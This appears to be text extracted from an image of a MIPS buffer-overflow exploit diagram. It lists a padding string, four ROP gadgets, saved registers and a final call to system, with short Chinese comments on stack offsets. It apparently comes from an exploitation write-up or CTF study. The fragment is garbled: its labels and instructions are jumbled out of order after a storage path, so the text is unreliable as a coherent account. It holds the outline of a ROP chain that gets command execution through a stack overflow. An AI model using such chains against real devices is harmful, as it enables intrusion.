 0x20
sp - 0x18 + 0x18
vulnbuf
addiu $a0, $sp, 0x20+var_8
move $a1, $s2
move $s0, $zero
move $t9, $s3
jalr $t9
movz $s0, $v0, $v1
'A' * 0x3c
ROP4
s0
ROP3
lw $ra, 0x1C+var_s0($sp)
nop
jr $ra
addiu $sp, 0x20
此时的sp 到了 -0x38 的位置
然后这里取的是 sp -0x1c
s1
s1
s2
s2
s3
system
由ROP1可知 a0为s0
s4
ROP2
addiu $sp, -0x38
sw $ra, 0x30+var_s0($sp)
sw $gp, 0x30+var_20($sp)
li $v0, 2
move $t9, $a0
sw $v0, 0x30+var_18($sp)
jalr $t9
addiu $a0, $sp, 0x30+var_18
ra
ROP1
move $t9, $s4
jalr $t9 ; sub_8770
move $a0, $s0
sp
leave